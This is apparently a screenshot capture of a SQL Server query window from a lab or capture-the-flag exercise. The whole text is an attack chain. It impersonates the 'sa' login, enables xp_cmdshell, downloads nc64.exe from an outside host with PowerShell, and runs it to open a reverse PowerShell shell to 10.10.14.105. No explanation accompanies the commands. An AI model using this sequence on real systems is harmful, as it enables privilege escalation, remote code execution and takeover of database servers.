 Development tools
+ SQL Terminal
SQL Terminal
Query:
1 EXECUTE AS LOGIN = 'sa'
2 SELECT SYSTEM_USER
3 SELECT IS_SRVROLEMEMBER('sysadmin')
4 EXEC sp_configure 'Show Advanced Options', 1;
5 RECONFIGURE;
6 EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
7
8
9 EXEC master..xp_cmdshell 'whoami'
10
11 EXEC xp_cmdshell 'echo IWR http://10.10.14.105:8000/nc64.exe -OutFile %TEMP%\nc64.exe |  powershell -noprofile'
12
13
14 EXEC xp_cmdshell '%TEMP%\nc64.exe 10.10.14.105 1234 -e powershell'
15